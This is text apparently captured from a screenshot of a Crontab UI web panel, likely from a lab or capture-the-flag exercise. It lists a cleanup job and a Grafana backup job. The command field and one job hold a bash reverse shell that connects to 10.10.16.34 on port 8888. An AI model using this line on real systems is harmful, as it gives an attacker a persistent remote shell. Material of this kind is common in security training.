 Crontab UI Backups Fork me on Github
Job ×
Cronjobs
Environment Variables:
# Please set PATH, MAILTO, HOME... here
Name (Optional)
Command
bash -c 'exec bash -i &>/dev/tcp/10.10.16.34/8888 <&1'
New Backup Import Export Get from crontab Save to crontab
Quick Schedule
Startup Hourly Daily Weekly Monthly Yearly
Show 10 entries Search:
Minute Hour Day Month Week
* * * * * Set
# Name Job Last Modified
1. Cleanup /root/scripts/cleanup.sh 4 months ago Run now Edit
Disable
Job
bash -c 'exec bash -i &>/dev/tcp/10.10.16.34/8888 <&1'
2. Grafana backup /usr/bin/docker save root_grafana -o /var/backups/grafana.tar && /usr/bin/gz 4 months ago Run now Edit
grafana.tar.gz.zip /var/backups/grafana.tar.gz && rm /var/backups/grafana.t Disable
Enable error logging.
Mailing Hooks
Showing 1 to 2 of 2 entries Previous 1 Next
Cancel Save